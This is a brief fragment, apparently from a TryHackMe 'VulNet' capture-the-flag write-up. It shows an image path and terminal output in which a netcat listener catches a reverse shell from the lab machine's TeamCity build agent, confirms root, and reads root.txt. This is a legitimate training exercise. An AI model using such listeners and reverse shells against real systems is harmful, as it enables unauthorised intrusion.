 ~/Tryhackme/VulNet
❯ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.8.129.243] from (UNKNOWN) [10.10.200.161] 36498
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# id
id
uid=0(root) gid=0(root) groups=0(root)
root@vulnnet-internal:/TeamCity/buildAgent/work/2b35ac7e0452d98f# cd /root
cd /root
root@vulnnet-internal:~# ls
ls
root.txt
root@vulnnet-internal:~# cat root.txt
cat root.txt
T}
root@vulnnet-internal:~#